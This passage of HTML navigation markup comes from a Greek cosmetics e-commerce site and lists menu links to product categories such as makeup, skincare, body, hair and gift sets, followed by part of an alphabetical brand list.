		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
